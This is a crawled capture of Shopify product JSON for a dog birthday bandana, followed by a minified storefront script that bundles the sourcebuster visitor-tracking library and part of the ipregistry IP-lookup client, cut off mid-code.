Boy","options":["X-Large","Boy"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955172020260,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059473956,"title":"X-Large \/ Girl","option1":"X-Large","option2":"Girl","option3":null,"sku":"SV17403","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686966308,"product_id":6938136576036,"position":1,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","variant_ids":[40000059277348,40000059342884,40000059408420,40000059473956]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Girl","public_title":"X-Large \/ Girl","options":["X-Large","Girl"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955171987492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","options":[{"name":"Size","position":1,"values":["Small","Medium","Large","X-Large"]},{"name":"Style","position":2,"values":["Boy","Girl"]}],"url":"\/products\/paisley-paw-designs-birthday-dog-bandana","media":[{"alt":null,"id":26955171987492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","width":1200},{"alt":null,"id":26955172020260,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","width":1200},{"alt":null,"id":26955172053028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1398,"width":1398,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962"},"aspect_ratio":1.0,"height":1398,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/SizeChart_c35bd4c5-0b0b-418b-a038-2afa62b6d856.jpg?v=1751316962","width":1398}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=TW9uIEphbiAxOSAyMDI2IDIyOjI1OjUzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67586
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or 